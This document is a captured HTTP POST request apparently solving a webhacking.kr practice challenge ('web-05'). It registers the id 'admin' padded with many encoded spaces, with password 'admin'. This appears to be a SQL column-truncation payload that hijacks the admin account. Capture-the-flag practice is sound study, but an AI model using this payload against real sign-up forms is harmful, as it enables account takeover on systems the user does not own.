 POST /challenge/web-05/mem/join.php HTTP/1.1
Host: webhacking.kr
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Sec-Fetch-Dest: document
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=segfn0c793uhdah6ltlkr3le2v
Content-Type: application/x-www-form-urlencoded
Content-Length: 603
id=admin%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20d&pw=admin